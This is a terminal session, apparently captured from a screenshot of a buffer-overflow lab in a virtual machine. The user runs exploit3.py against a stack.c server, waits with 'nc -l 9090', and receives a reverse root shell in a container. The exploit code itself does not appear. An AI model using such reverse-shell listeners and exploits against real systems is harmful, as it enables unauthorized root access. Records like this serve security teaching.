 rjaq@rjaq-virtual-machine: ~/.../attack-code
⌥⌘1
165
>>>
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ python3
Python 3.8.10 (default, Nov 22 2023, 10:22:35)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xd0
208
>>>
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit3.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim ../server-code/stack.c
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit3.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit
-bash: ./exploit: No such file or directory
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit3.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit3.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit3.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
s
root@7ff272f65398:/bof# s
bash: s: command not found
root@7ff272f65398:/bof# echo hello
echo hello
hello
root@7ff272f65398:/bof# ls
ls
core
server
stack
root@7ff272f65398:/bof# whoami
whoami
root
root@7ff272f65398:/bof#